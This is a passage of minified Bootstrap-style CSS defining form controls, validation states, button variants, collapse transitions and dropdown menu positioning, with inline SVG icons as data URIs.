fill='%23fff'/%3E%3C/svg%3E")}.form-check-input[type=checkbox]:indeterminate{background-color:#333;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3E%3Cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3E%3C/svg%3E");border-color:#333}.form-check-input:disabled{filter:none;opacity:.5;pointer-events:none}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='rgba(0, 0, 0, 0.25)'/%3E%3C/svg%3E");background-position:0;border-radius:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out;width:2em}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23999'/%3E%3C/svg%3E")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(51,51,51,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(51,51,51,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#333;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#c2c2c2}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#333;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#c2c2c2}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-ms-input-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #606060;border-radius:0;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:0;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#198754;padding-right:calc(1.5em + 14px)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#dc3545;padding-right:calc(1.5em + 14px)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:2px solid transparent;border-radius:0;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:3px .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#333;border-color:#333;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#2b2b2b;border-color:#292929;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#292929;border-color:#262626;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#333;border-color:#333;color:#fff}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#5c636a;border-color:#565e64;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#565e64;border-color:#51585e;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#333;color:#333}.btn-outline-primary:hover{background-color:#333;border-color:#333;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#333;border-color:#333;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#333}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#333;font-weight:400;text-decoration:underline}.btn-link:hover{color:#292929}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:0;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup 